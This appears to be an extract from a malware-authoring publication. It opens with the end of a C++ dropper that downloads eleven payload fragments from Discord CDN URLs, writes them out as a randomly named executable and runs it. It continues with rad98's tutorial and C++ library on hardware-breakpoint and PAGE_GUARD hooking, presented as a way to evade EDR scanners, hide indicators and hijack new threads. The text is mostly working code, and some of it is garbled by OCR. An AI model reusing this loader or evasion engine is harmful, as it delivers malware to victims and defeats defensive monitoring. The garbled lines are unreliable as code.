              virtual BOOL STDMETHODCALLTYPE IsDownloadComplete(VOID)
 {
```

```
 return OperationCompleted;
 }
              virtual HRESULT STDMETHODCALLTYPE AbortDownload(VOID)
 {
                    AbortOperation = TRUE;
                    return E_NOTIMPL;
 }
              virtual DWORD STDMETHODCALLTYPE GetServerReportedFileSize(VOID)
 {
                    return dwFileSize;
 }
              virtual HRESULT __stdcall OnProgress(ULONG ulProgress, ULONG ulProgressMax, ULONG 
ulStatusCode, LPCWSTR szStatusText)
 {
                    if (ulProgress == ulProgressMax)
                           OperationCompleted = TRUE;
                    dwFileSize = ulProgressMax;
                    if (AbortOperation)
                           return E_ABORT;
                    return S_OK;
 }
      };
      HRESULT Result = S_OK;
      DownloadProgressRoutine DownloadCallback;
      DWORD dwError = ERROR_SUCCESS;
      URLDOWNLOADFILE UrlDownloadToFileW = NULL;
      HMODULE Urlmon;
      BOOL bFlag = FALSE;
      Urlmon = LoadLibraryW(L"Urlmon.dll");
      if (Urlmon == NULL)
              goto EXIT_ROUTINE;
      UrlDownloadToFileW = (URLDOWNLOADFILE)GetProcAddress(Urlmon, "URLDownloadToFileW");
      if (!UrlDownloadToFileW)
              goto EXIT_ROUTINE;
      Result = UrlDownloadToFileW(0, Url, SavePath, 0, (IBindStatusCallback*)
(&DownloadCallback));
      if (Result != S_OK)
              goto EXIT_ROUTINE;
      while (!DownloadCallback.IsDownloadComplete())
      {
              Sleep(100);
      }
      dwError = GetFileSizeFromPathDisposeHandleW(SavePath, FILE_ATTRIBUTE_NORMAL);
      if (dwError == INVALID_FILE_SIZE)
              goto EXIT_ROUTINE;
      g_FractionTotal += dwError;
      if (DownloadCallback.GetServerReportedFileSize() != dwError)
              goto EXIT_ROUTINE;
      bFlag = TRUE;
      dwError = ERROR_SUCCESS;
EXIT_ROUTINE:
      if (!bFlag)
      {
              if (Result != S_OK)
                    dwError = Win32FromHResult(Result);
              else
                    dwError = GetLastError();
```

```
}
      if (Urlmon)
              FreeLibrary(Urlmon);
      return dwError;
}
VOID ByteArrayToCharArrayA(PCHAR Char, PBYTE Byte, DWORD Length)
{
      for (DWORD dwX = 0; dwX < Length; dwX++)
      {
              Char[dwX] = (BYTE)Byte[dwX];
      }
}
BOOL IsPathValidW(PWCHAR FilePath)
{
      HANDLE hFile = INVALID_HANDLE_VALUE;
      hFile = CreateFileW(FilePath, GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, 
NULL);
      if (hFile == INVALID_HANDLE_VALUE)
              return FALSE;
      if (hFile)
              CloseHandle(hFile);
      return TRUE;
}
BOOL GetFractionedOrdinal(PWCHAR Path, DWORD Ordinal)
{
      HANDLE hHandle = INVALID_HANDLE_VALUE;
      CHAR CharString[32] = { 0 };
      CHAR OffsetInteger[3] = { 0 }; DWORD dwOffset = 0;
      INT Offset;
      BYTE Buffer[32] = { 0 };
      if (!IsPathValidW(Path))
              return -1;
      hHandle = CreateFileW(Path, GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, 
NULL);
      if (hHandle == INVALID_HANDLE_VALUE)
              return -1;
      if (!ReadFile(hHandle, Buffer, 32, NULL, NULL))
      {
              CloseHandle(hHandle);
              return -1;
      }
      ByteArrayToCharArrayA(CharString, Buffer, 32);
      for (DWORD dwX = 0; dwX < 32; dwX++)
      {
              if (CharString[dwX] == ' ' || CharString[dwX] == '<' || CharString[dwX] == '>')
                    continue;
              if (CharString[dwX] >= '0' && CharString[dwX] <= '9')
 {
                    if (IsCharacterAnInteger((UCHAR)CharString[dwX]))
 {
                           OffsetInteger[dwOffset] = CharString[dwX];
                          dwOffset++;
 }
 }
      }
      Offset = ConvertStringToInteger(OffsetInteger);
```

```
if (hHandle)
              CloseHandle(hHandle);
      return (Offset == Ordinal ? TRUE : FALSE);
}
BOOL LoadFractionIntoBuffer(PWCHAR Path, DWORD Ordinal)
{
      HANDLE hHandle = INVALID_HANDLE_VALUE;
      BOOL bFlag = FALSE;
      BYTE FractionBuffer[1024] = { 0 };
      DWORD dwError = ERROR_SUCCESS;
      hHandle = CreateFileW(Path, GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL | 
FILE_FLAG_DELETE_ON_CLOSE, NULL);
      if (hHandle == INVALID_HANDLE_VALUE)
              goto EXIT_ROUTINE;
      if (SetFilePointer(hHandle, 32, NULL, FILE_BEGIN) == INVALID_SET_FILE_POINTER)
              goto EXIT_ROUTINE;
      if (!ReadFile(hHandle, FractionBuffer, 1024, &dwError, NULL))
              goto EXIT_ROUTINE;
      dwError = Ordinal * 1024;
      CopyMemory(g_BinaryBuffer + dwError, FractionBuffer, 1024);
      dwError = ERROR_SUCCESS;
      bFlag = TRUE;
EXIT_ROUTINE:
      if (hHandle)
              CloseHandle(hHandle);
      return bFlag;
}
int WINAPI WinMain( In HINSTANCE hInstance, In opt HINSTANCE hPrevInstance, In LPSTR
lpCmdLine, _In_ int nShowCmd)
{
      WCHAR DiscordCdnFractionArray[11][90]{
              L"https://cdn.discordapp.com/attachments/1004235532987011162/1016464095538585600/
Fraction0",
              L"https://cdn.discordapp.com/attachments/1004235532987011162/1016464094708109372/
Fraction1",
              L"https://cdn.discordapp.com/attachments/1004235532987011162/1016464094959779850/
Fraction2",
              L"https://cdn.discordapp.com/attachments/1004235532987011162/1016464095165304892/
Fraction3",
              L"https://cdn.discordapp.com/attachments/1004235532987011162/1016464095349846096/
Fraction4",
              L"https://cdn.discordapp.com/attachments/1004235532987011162/1016464137515171900/
Fraction5",
              L"https://cdn.discordapp.com/attachments/1004235532987011162/1016464137703927928/
Fraction6",
              L"https://cdn.discordapp.com/attachments/1004235532987011162/1016464136873447565/
Fraction7",
              L"https://cdn.discordapp.com/attachments/1004235532987011162/1016464137347407903/
Fraction8",
              L"https://cdn.discordapp.com/attachments/1004235532987011162/1016464158516052140/
Fraction9",
              L"https://cdn.discordapp.com/attachments/1004235532987011162/1016464158725779486/
Fraction10"
      };
      BOOL bFlag = FALSE;
```

```
12
```
**WCHAR FractionPaths[11][MAX\_PATH \* sizeof(WCHAR)] = { 0 };**

**DWORD dwError = ERROR\_SUCCESS;**

```
WCHAR BinaryExecutionPath[MAX_PATH * sizeof(WCHAR)] = { 0 };
      HANDLE hHandle = INVALID_HANDLE_VALUE;
      PROCESS_INFORMATION Pi; ZeroMemory(&Pi, sizeof(PROCESS_INFORMATION));
      STARTUPINFOEXW Si; ZeroMemory(&Si, sizeof(STARTUPINFOEXW));
      for (DWORD dwX = 0; dwX < 11; dwX++)
      {
              if (GetEnvironmentVariableW(L"LOCALAPPDATA", FractionPaths[dwX], MAX_PATH * 
sizeof(WCHAR)) == 0)
                     goto EXIT_ROUTINE;
              Next++;
              StringConcatW(FractionPaths[dwX], (PWCHAR)L"\\");
              StringConcatW(FractionPaths[dwX], CreatePseudoRandomStringW(5));
              StringConcatW(FractionPaths[dwX], (PWCHAR)L".vx");
              Sleep(1);
      }
      for (DWORD dwX = 0; dwX < 11; dwX++)
      {
              if (UrlDownloadToFileSynchronousW(DiscordCdnFractionArray[dwX], FractionPaths[dwX]) 
!= ERROR_SUCCESS)
                     goto EXIT_ROUTINE;
              Sleep(1000); //dont piss off discord lol
      }
      g_BinaryBuffer = (PBYTE)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, g_FractionTotal + 
1024); //offset
      if (g_BinaryBuffer == NULL)
              goto EXIT_ROUTINE;
      for (DWORD dwX = 0; dwX < 11; dwX++)
      {
              if (GetFractionedOrdinal(FractionPaths[dwX], dwX))
 {
                     if (!LoadFractionIntoBuffer(FractionPaths[dwX], dwX))
                            goto EXIT_ROUTINE;
 }
      }
      if (GetEnvironmentVariableW(L"LOCALAPPDATA", BinaryExecutionPath, MAX_PATH * 
sizeof(WCHAR)) == 0)
              goto EXIT_ROUTINE;
      Next++;
      StringConcatW(BinaryExecutionPath, (PWCHAR)L"\\");
      StringConcatW(BinaryExecutionPath, CreatePseudoRandomStringW(5));
      StringConcatW(BinaryExecutionPath, (PWCHAR)L".exe");
      hHandle = CreateFileW(BinaryExecutionPath, GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_
WRITE | FILE_SHARE_DELETE, NULL, CREATE_NEW, FILE_ATTRIBUTE_NORMAL, NULL);
      if (hHandle == INVALID_HANDLE_VALUE)
              goto EXIT_ROUTINE;
      dwError = ERROR_SUCCESS;
      if (WriteFile(hHandle, g_BinaryBuffer, g_FractionTotal, &dwError, NULL))
      {
              if (hHandle)
                     CloseHandle(hHandle);
              if (!CreateProcessW(BinaryExecutionPath, NULL, NULL, NULL, TRUE, NORMAL_PRIORITY_
CLASS, NULL, NULL, &Si.StartupInfo, &Pi))
                     goto EXIT_ROUTINE;
              WaitForSingleObject(Pi.hProcess, INFINITE);
      }
      else
      {
              if (hHandle)
                     CloseHandle(hHandle);
```

```
 goto EXIT_ROUTINE;
```
**bFlag = TRUE;**

## **EXIT\_ROUTINE:**

**}**

**}**

```
if (!bFlag)
             dwError = GetLastError();
      if (g_BinaryBuffer)
 HeapFree(GetProcessHeap(), HEAP_ZERO_MEMORY, g_BinaryBuffer);
      if (Pi.hProcess)
             CloseHandle(Pi.hProcess);
      if (Pi.hThread)
             CloseHandle(Pi.hThread);
      return dwError;
```
#### Hardware Breakpoints for Malware Authored by rad98

<span id="page-20-0"></span>Our task is to trivially hook functions and diver the code flow as needed, and finally remove the hook once it is no longer needed.

We cannot look to apply IAT hooks as they are not always called and thus unreliable. Inline hooking is a powerful technique; however, it requires we patch the memory where the code lies. This is a powerful technique, but tools such as PE-Sieve and Moneta can distinguish the difference in the memory resident and on-disk copy of a module and flag this. This leaves us with the perfect tool for the job: Debug Registers, though they are pretty underappreciated by malware authors!

On Windows, as a high-level overview, a process is essentially an encapsulation of threads, and each of these threads maintains a context which is the thread's state: the registers and stack etc. Debug registers are a privileged resource, and so is setting them; however, Windows exposes various syscalls, which allow us to request that the kernel make a privileged action on our behalf; this includes setting debug registers which are perfect for us. NtSetThreadContext and NtGetThreadContext expose functionality to modify any thread context to which we can open a handle with the necessary privilege. We can see how to set debug registers with the Win32 API.

**CONTEXT context = { .ContextFlags = CONTEXT\_DEBUG\_REGISTERS }; GetThreadContext(thd, &context);**

**// set our debug information in the Dr registers**

**SetThreadContext(thd, &context);**

There are 8 Debug registers, from Dr0 through to Dr7. The ones of interest to us are onlyDr0-3 which we store addresses we would like to break on, and Dr6 is just the debug status. Most importantly is Dr7, which describes the breakpoints conditions in which the processor will throw an exception. There are various limitations when using debug registers, such as a limited number (4) and not being applied to all threads/newly spawned threads. We will look to address some of these limitations!

When the exception is thrown, it will look for an exception handler which we can define and register in our program [1]. In our defined exception handler, we want our associated code (different code flows) to run when the corresponding breakpoint is triggered.

```
LONG WINAPI ExceptionHandler(PEXCEPTION_POINTERS ExceptionInfo)
{
      if (ExceptionInfo->ExceptionRecord->ExceptionCode == STATUS_SINGLE_STEP)
      {
             // Look for our associated code flow relative to our RIP 
              if (HWBP_ADDRESS_MAP.contains(ExceptionInfo->ContextRecord->Rip)) {
                    HWBP_ADDRESS_MAP.at(ExceptionInfo->ContextRecord->Rip).func(ExceptionInfo);
                     return EXCEPTION_CONTINUE_EXECUTION;
 }
      }
      return EXCEPTION_CONTINUE_SEARCH;
}
This is achieved by a constructor function that sets the mapping 
between a "callback" lambda function and an address.
using EXCEPTION FUNC = std::function <void(PEXCEPTION POINTERS)>;
typedef struct {
      UINT pos;
      EXCEPTION_FUNC func;
} HWBP_CALLBACK;
```

```
// Global
```

```
std::unordered_map<uintptr_t, HWBP_CALLBACK> HWBP_ADDRESS_MAP{ 0 };
// Create our mapping 
HWBP_ADDRESS_MAP[address].func = function;
HWBP_ADDRESS_MAP[address].pos = pos;
We must iterate through all our process threads and set the corresponding
adjustments to the context for them. This can be achieved using the ToolHelp32
helper functions:CreateToolhelp32Snapshot, and Thread32Next. This is nothing
fancy, but it addresses one of our limitations of not attaching to all threads.
VOID SetHWBPS(const uintptr_t address, const UINT pos, const bool init = true)
{
      DWORD pid{ GetCurrentProcessId() };
      HANDLE h{ CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD, 0) };
      if (h != INVALID_HANDLE_VALUE) {
              THREADENTRY32 te{ .dwSize = sizeof(THREADENTRY32) };
              if (Thread32First(h, &te)) {
                    do {
                           if ((te.dwSize >= FIELD_OFFSET(THREADENTRY32, th32OwnerProcessID) +
                                  sizeof(te.th32OwnerProcessID)) && te.th32OwnerProcessID == pid) 
{
                                 HANDLE thd = OpenThread(THREAD_ALL_ACCESS, FALSE, 
te.th32ThreadID);
                                 if (thd != INVALID_HANDLE_VALUE) {
                                        SetHWBP(thd, address, pos, init);
                                       CloseHandle(thd);
 }
 }
                          te.dwSize = sizeof(te);
                    } while (Thread32Next(h, &te));
 }
              CloseHandle(h);
      }
}
Having hardware breakpoints set are arguably suspicious as they may indicate
maliciousactivity (though no EDRs, to my knowledge, actively scan for them).
They can be usedagainst us as a potential IoC so we must remove their traces
once we are done using them.
We can implement this in our deconstructor function!! This will iterate through
allthreads and check if the register (&context.Dr0)[pos] points to the address
at which weinitially set the hardware breakpoint (pos is just an index % 4
giving us access to thecontext.Dr0-Dr3). We can also remove the conditions
needed in the Dr7 register. We mustalso remember to remove our mapping entry.
Therefore, our hardware breakpoint will onlybe present for the required
duration!
SetHWBPS(address, pos, false);
HWBP_ADDRESS_MAP.erase(address);
An example hardware breakpoint would be Sleep, where we just replace the 
sleep duration with 0.
HWBP HWBPSleep{ (uintptr_t)&Sleep, 0, // Set Dr 0 
      ([&](PEXCEPTION_POINTERS ExceptionInfo) {
              ExceptionInfo->ContextRecord->Rcx = 0;
              ExceptionInfo->ContextRecord->EFlags |= (1 << 16); // continue execution
}) };
We know to set RCX due to the x64 Windows four-register fast-call calling
convention[1].The first argument to the constructor is the address to break on,
the second is which Dr0-3 register to store in (note, we can only have 4
addresses to break on at one time), and the third is a lambda function which
```
16

will capture by reference PEXCEPTION\_POINTERS which is the information an

```
exception handler will receive. This will ultimately let us control the flow of
a program differently depending on which breakpoint was triggered.
When a new thread is created, it does not inherit the associated Debug
Registers set unless we somehow manage to intercept the creation of a new
thread! One neat trick we can use would be to capture the actual start address
and divert the new thread to create our own thread. The majority of new threads
are ended up calling NtCreateThreadEx.
// Global Variable 
PVOID START_THREAD{ 0 };
// capture original start address
HWBP HWBPNtCreateThreadEx{ (uintptr_t)GetProcAddress(GetModuleHandle(L"NTDLL.dll"),
                                                                      "NtCreateThreadEx"), 1,
      ([&](PEXCEPTION_POINTERS ExceptionInfo) {
      // save original thread address
      START_THREAD = (PVOID) * (PULONG64)(ExceptionInfo->ContextRecord->Rsp + 0x28);
      // set the start address to our thread address 
      *(PULONG64)(ExceptionInfo->ContextRecord->Rsp + 0x28) = (uintptr_t)&HijackThread;
      ExceptionInfo->ContextRecord->EFlags |= (1 << 16);
}) };
DWORD WINAPI HijackThread(LPVOID lpParameter)
{
      typedef DWORD(WINAPI* typeThreadProc)(LPVOID lpParameter);
      // Set required HWBP
      for (auto& i : HWBP_ADDRESS_MAP) {
             SetHWBP(GetCurrentThread(), i.first, i.second.pos, true);
      }
      // restore execution to original thread
      return ((typeThreadProc)START_THREAD)(lpParameter);
}
```
One limitation of this solution is that the call stack for the thread will originate inour injected DLL's HijackThread and not the original thread! Alternatively, a bettersolution would be to call NtCreateThreadEx ourselves but start it in a suspended stateand then set the required hardware breakpoints. Then we restore execution by resuming thesuspended thread with the debug registers set for this new thread. This will addressanother limitation of using debug registers.

To call the instruction we have a breakpoint set on would trigger an infinite loop;therefore, we temporarily disable the hardware breakpoint responsible for triggering ourcurrent RIP. Then once we are done making the call, we can restore it. This will thus letus call the original function (like a trampoline) . In this case, we must point our RIP toa ret gadget so that it can return and not make another syscall instruction.

The 5th parameter, including and onwards, can be found pushed onto the stack at 0x8 byteintervals [2]. Our stack looks something like this when we trigger the breakpoint.

```
 ___________________________
 | |
             0x8 + lpBytesBuffer
 |___________________________|
 | |
             0x8 + SizeOfStackReserve
 |___________________________|
 | |
             0x8 + SizeOfStackCommit
 |___________________________|
 | |
             0x8 + StackZeroBits
 |___________________________|
 | |
             0x8 + Flags
 |___________________________|
 | |
             0x8 + lpParameter
 |___________________________|
 | |
            0x8 + lpStartAddress
RSP + 0x28 +-> | |
 | |
             | R9 +-> (HANDLE)ProcessHandle<br>| 0x20 + Shadow Store | R8 |-> (PVOID) ObjectAttribu
                                   R8 |-> (PVOID) ObjectAttributes
                                   RDX |-> (ACCESS_MASK) DesiredAccess
                                   RCX +-> (PHANDLE) hThread
 |___________________________|
 | |
             0x8 + Call Ret Addr | RIP +-> NtCreateThreadEx
     RSP +->
// Find our ret ROP gadget 
uintptr_t FindRetAddr(const uintptr_t function)
{
     BYTE stub[]{ 0xC3 };
     for (unsigned int i = 0; i < (unsigned int)25; i++)
     {
           // do not worry this will be optimized
          if (memcmp((LPVOLD))(function + i), stub, sizeof(stab)) == 0) {
                return (function + i);
 }
     }
     return NULL;
}
typedef LONG(NTAPI* typeNtCreateThreadEx)(
     OUT PHANDLE hThread,
     IN ACCESS_MASK DesiredAccess,
     IN PVOID ObjectAttributes,
     IN HANDLE ProcessHandle,
     IN PVOID lpStartAddress,
     IN PVOID lpParameter,
     IN ULONG Flags,
     IN SIZE_T StackZeroBits,
     IN SIZE_T SizeOfStackCommit,
     IN SIZE_T SizeOfStackReserve,
     OUT PVOID lpBytesBuffer
); 
HWBP HWBPNtCreateThreadEx{ (uintptr_t)GetProcAddress(GetModuleHandle(L"NTDLL.dll"),
                                                      "NtCreateThreadEx"), 1,
     ([&](PEXCEPTION_POINTERS ExceptionInfo) {
           // temporary disable of NtCreateThreadEx in our current thread.
           for (auto& i : HWBP_ADDRESS_MAP) {
               if (i.first == ExceptionInfo->ContextRecord->Rip) {
                    SetHWBP(GetCurrentThread(), i.first, i.second.pos, false);
 }
```

```
 // create the original thread BUT suspended 
              // THREAD_CREATE_FLAGS_CREATE_SUSPENDED == 0x00000001
              // ( Flags | THREAD_CREATE_FLAGS_CREATE_SUSPENDED)
              LONG status = ((typeNtCreateThreadEx)ExceptionInfo->ContextRecord->Rip)(
                    (PHANDLE)ExceptionInfo->ContextRecord->Rcx,
                    (ACCESS_MASK)ExceptionInfo->ContextRecord->Rdx,
                    (PVOID)ExceptionInfo->ContextRecord->R8,
                    (HANDLE)ExceptionInfo->ContextRecord->R9,
                    (PVOID) * (PULONG64)(ExceptionInfo->ContextRecord->Rsp + 0x28),
                    (PVOID) * (PULONG64)(ExceptionInfo->ContextRecord->Rsp + 0x30),
                    (ULONG) * (PULONG64)(ExceptionInfo->ContextRecord->Rsp + 0x38) | 0x1ull,
                    (SIZE_T) * (PULONG64)(ExceptionInfo->ContextRecord->Rsp + 0x40),
                    (SIZE_T) * (PULONG64)(ExceptionInfo->ContextRecord->Rsp + 0x48),
                    (SIZE_T) * (PULONG64)(ExceptionInfo->ContextRecord->Rsp + 0x50),
                    (PVOID) * (PULONG64)(ExceptionInfo->ContextRecord->Rsp + 0x58)
              );
              CONTEXT context = { .ContextFlags = CONTEXT_DEBUG_REGISTERS };
              GetThreadContext((HANDLE)(*(PULONG64)ExceptionInfo->ContextRecord->Rcx),
                    &context);
              // Setup required HWBP
              for (auto& i : HWBP_ADDRESS_MAP) {
                   (&context.Dr0)[i.second.pos] = i.first;
                   context.Dr7 &= \sim(3ull < (16 + 4 * i). second.pos) ;
                   context.Dr7 &= \sim(3u11 \ll (18 + 4 * i). second.pos));
                    context.Dr7 |= 1ull << (2 * i.second.pos);
 }
              SetThreadContext((HANDLE)(*(PULONG64)ExceptionInfo->ContextRecord->Rcx),
                    &context);
              ResumeThread((HANDLE)(*(PULONG64)ExceptionInfo->ContextRecord->Rcx));
              // restore our HWBP on NtCreateThreadEx
              for (auto& i : HWBP_ADDRESS_MAP) {
                   if (i.first == ExceptionInfo->ContextRecord->Rip) {
                          SetHWBP(GetCurrentThread(), i.first, i.second.pos, false);
 }
 }
              // RAX contains the return value.
              ExceptionInfo->ContextRecord->Rax = status;
              // Set RIP to a ret gadget to avoid creating 
              // another new thread (skip syscall instruction) 
              ExceptionInfo->ContextRecord->Rip = 
                    FindRetAddr(ExceptionInfo->ContextRecord->Rip);
}) };
I share a hardware breakpoint hooking engine you can use written in C++. The
example hardware breakpoint sets a breakpoint in Dr0 on the sleep function, and
set's the first value (in RCX) to 0, skipping all sleeps. To set this breakpoint
in all future new threads, you can use the above example, which utilizes Dr1.
//////////////////////////////////////////////////////////////////////////////////////////
/* HWBPP.cpp - @rad9800 */
                          /* C++ Hardware Breakpoint Library (DLL example) */
//////////////////////////////////////////////////////////////////////////////////////////
// dllmain.cpp : Defines the entry point for the DLL application.
// /std:c++20
#include "pch.h"
#include <windows.h>
```
 **}**

```
#include <tlhelp32.h>
#include <functional>
```

```
using EXCEPTION_FUNC = std::function <void(PEXCEPTION_POINTERS)>;
```

```
//////////////////////////////////////////////////////////////////////////////////////////
\frac{1}{*} \frac{1}{*}//////////////////////////////////////////////////////////////////////////////////////////
typedef struct {
      UINT pos;
      EXCEPTION_FUNC func;
} HWBP_CALLBACK;
//////////////////////////////////////////////////////////////////////////////////////////
/* Globals */
//////////////////////////////////////////////////////////////////////////////////////////
// maintain our address -> lambda function mapping 
std::unordered_map<uintptr_t, HWBP_CALLBACK> HWBP_ADDRESS_MAP{ 0 };
//////////////////////////////////////////////////////////////////////////////////////////
\overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{//////////////////////////////////////////////////////////////////////////////////////////
VOID SetHWBP(const HANDLE thd, const uintptr_t address, const UINT pos, const bool init)
{
      CONTEXT context = { .ContextFlags = CONTEXT_DEBUG_REGISTERS };
      GetThreadContext(thd, &context);
      if (init) {
              (&context.Dr0)[pos] = address;
              context.Dr7 &= ~(3ull << (16 + 4 * pos));
              context.Dr7 &= ~(3ull << (18 + 4 * pos));
              context.Dr7 |= 1ull << (2 * pos);
      }
      else {
              if ((&context.Dr0)[pos] == address) {
                     context.Dr7 &= ~(1ull << (2 * pos));
                     (&context.Dr0)[pos] = NULL;
 }
      }
      SetThreadContext(thd, &context);
}
VOID SetHWBPS(const uintptr_t address, const UINT pos, const bool init = true)
{
      const DWORD pid{ GetCurrentProcessId() };
      const HANDLE h{ CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD, 0) };
      if (h != INVALID_HANDLE_VALUE) {
              THREADENTRY32 te{ .dwSize = sizeof(THREADENTRY32) };
              if (Thread32First(h, &te)) {
                     do {
                            if ((te.dwSize >= FIELD_OFFSET(THREADENTRY32, th32OwnerProcessID) +
                                   sizeof(te.th32OwnerProcessID)) && te.th32OwnerProcessID == pid) 
{
                                   const HANDLE thd = 
                                                             OpenThread(THREAD_ALL_ACCESS, FALSE, 
te.th32ThreadID);
                                   if (thd != INVALID_HANDLE_VALUE) {
                                         SetHWBP(thd, address, pos, init);
                                        CloseHandle(thd);
 }
 }
                           te.dwSize = sizeof(te);
                     } while (Thread32Next(h, &te));
 }
              CloseHandle(h);
```

```
}
}
//////////////////////////////////////////////////////////////////////////////////////////
/* Exception Handler
//////////////////////////////////////////////////////////////////////////////////////////
LONG WINAPI ExceptionHandler(PEXCEPTION_POINTERS ExceptionInfo)
{
       if (ExceptionInfo->ExceptionRecord->ExceptionCode == STATUS_SINGLE_STEP)
       {
                if (HWBP_ADDRESS_MAP.contains(ExceptionInfo->ContextRecord->Rip)) {
                        HWBP_ADDRESS_MAP.at(ExceptionInfo->ContextRecord->Rip).func(ExceptionInfo);
                        return EXCEPTION_CONTINUE_EXECUTION;
 }
       }
        return EXCEPTION_CONTINUE_SEARCH;
}
//////////////////////////////////////////////////////////////////////////////////////////
\hspace{.15cm} /* \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \//////////////////////////////////////////////////////////////////////////////////////////
template<typename HANDLER>
struct HWBP {
public:
       HWBP(const uintptr_t address, const UINT idx,
                const HANDLER function) : address{ address } , pos{idx % 4}
       {
                SetHWBPS(address, pos);
                HWBP_ADDRESS_MAP[address].func = function;
                HWBP_ADDRESS_MAP[address].pos = pos;
       };
       VOID RemoveHWBPS()
       {
                SetHWBPS(address, pos, false);
                HWBP_ADDRESS_MAP.erase(address);
       }
       ~HWBP()
        {
                RemoveHWBPS();
       }
private:
       const uintptr_t address;
       UINT pos:
};
// Global Scope 
HWBP HWBPSleep{ (uintptr_t)&Sleep, 0,
        ([&](PEXCEPTION_POINTERS ExceptionInfo) { 
                ExceptionInfo->ContextRecord->Rcx = 0;
                ExceptionInfo->ContextRecord->EFlags |= (1 << 16);
}) };
//////////////////////////////////////////////////////////////////////////////////////////
\hspace{.15cm} /* \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \//////////////////////////////////////////////////////////////////////////////////////////
extern "C" 
BOOL APIENTRY DllMain(HANDLE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) 
{
       HANDLE handler = NULL;
     switch (ul_reason_for_call)
     {
        case DLL_PROCESS_ATTACH: {
                handler = AddVectoredExceptionHandler(1, ExceptionHandler);
```

```
}; break;
       case DLL_THREAD_ATTACH: {
       } break;
      case DLL_THREAD_DETACH: {
      }; break;
      case DLL_PROCESS_DETACH: {
              if (handler != nullptr) RemoveVectoredExceptionHandler(handler);
      }; break;
     }
     return TRUE;
}
//////////////////////////////////////////////////////////////////////////////////////////
```
# $\sqrt{*}$  and  $\sqrt{*}$  and  $\sqrt{*}$  . EOF //////////////////////////////////////////////////////////////////////////////////////////

As we discussed earlier, keeping a debug register set is a bad practice.Therefore, we will complement our usage of debug registers with PAGE GUARD hooks, allowing us to free up one of the debug registers: Dr1 (used forNtCreateThreadEx).

PAGE\_GUARDs are essentially one-shot memory protection that will throw an exception. They are applied to pages at the lowest level of allocation granularity present in the system (which can sometimes prove to be a hindrance). PAGE\_GUARD hooking is nothing new, but we can use it to address some of our limitations. We will initially apply our PAGE\_GUARD to the address, and the PAGE GUARD will be triggered by throwing a PAGE GUARD VIOLATION.

VirtualProtect((LPVOID)address, 1, PAGE EXECUTE READ | PAGE GUARD, &old);

We can apply the same concept of mapping a lambda to trigger at a specific address. We will single-step through the function instructions on our current page while re-applying the PAGE GUARD. This is obviously relatively slow but has the benefit of not reserving up a Debug register. For the primary reason of being slow, we opted against using them primarily.

**typedef struct { EXCEPTION\_FUNC func; } PG\_CALLBACK;**

**std::unordered\_map<uintptr\_t, PG\_CALLBACK> PG\_ADDRESS\_MAP{ 0 };**

#### **PG\_ADDRESS\_MAP[address].func = function;**

To apply the debug register hooks to new threads, we can just copy the previous example of hooking NtCreateThreadEx but remove the loops where we disable and restore the HWBPs for our current thread.

We can introduce the second code example where we do the hook mentioned above ofNtCreateThreadEx with PAGE\_GUARDs. As before, our deconstructor function will remove the entry in our mapping and remove the protections (if set).

```
//////////////////////////////////////////////////////////////////////////////////////////
/* DRPGG.cpp – @rad9800 *///////////////////////////////////////////////////////////////////////////////////////////
#include <windows.h>
```
*#include <tlhelp32.h> #include <functional> // std::function* 

#### *using EXCEPTION\_FUNC = std::function <void(PEXCEPTION\_POINTERS)>;*

//////////////////////////////////////////////////////////////////////////////////////////  $\sqrt{\ast}$  Structs  $\frac{1}{\sqrt{2}}$  Structs  $\frac{1}{\sqrt{2}}$ //////////////////////////////////////////////////////////////////////////////////////////

```
typedef struct {
       UINT pos;
       EXCEPTION_FUNC func;
} HWBP_CALLBACK;
typedef struct {
       EXCEPTION_FUNC func;
} PG_CALLBACK;
typedef LONG(NTAPI* typeNtCreateThreadEx)(
       OUT PHANDLE hThread,
       IN ACCESS_MASK DesiredAccess,
       IN PVOID ObjectAttributes,
       IN HANDLE ProcessHandle,
       IN PVOID lpStartAddress,
       IN PVOID lpParameter,
       IN ULONG Flags,
       IN SIZE_T StackZeroBits,
       IN SIZE_T SizeOfStackCommit,
       IN SIZE_T SizeOfStackReserve,
       OUT PVOID lpBytesBuffer
       );
//////////////////////////////////////////////////////////////////////////////////////////
\sqrt{*} and \sqrt{*} Globals \sqrt{*} Globals \sqrt{*} and \sqrt{*} \sqrt{*} and \sqrt{*} \sqrt{*} and \sqrt{*} \sqrt{*} and \sqrt{*} and \sqrt{*} and \sqrt{*} and \sqrt{*} and \sqrt{*} and \sqrt{*} and \sqrt{*} and \sqrt{*} and \sqrt{*} and \sqrt{*} and \sqrt{*}//////////////////////////////////////////////////////////////////////////////////////////
// maintain our address -> lambda function mapping 
std::unordered_map<uintptr_t, HWBP_CALLBACK> HWBP_ADDRESS_MAP{ 0 };
std::unordered_map<uintptr_t, PG_CALLBACK> PG_ADDRESS_MAP{ 0 };
//////////////////////////////////////////////////////////////////////////////////////////
\overline{z} /* Funcs \overline{z} and \overline{z} funcs \overline{z}//////////////////////////////////////////////////////////////////////////////////////////
// Find our ret ROP gadget 
uintptr_t FindRetAddr(const uintptr_t function)
{
       BYTE stub[]{ 0xC3 };
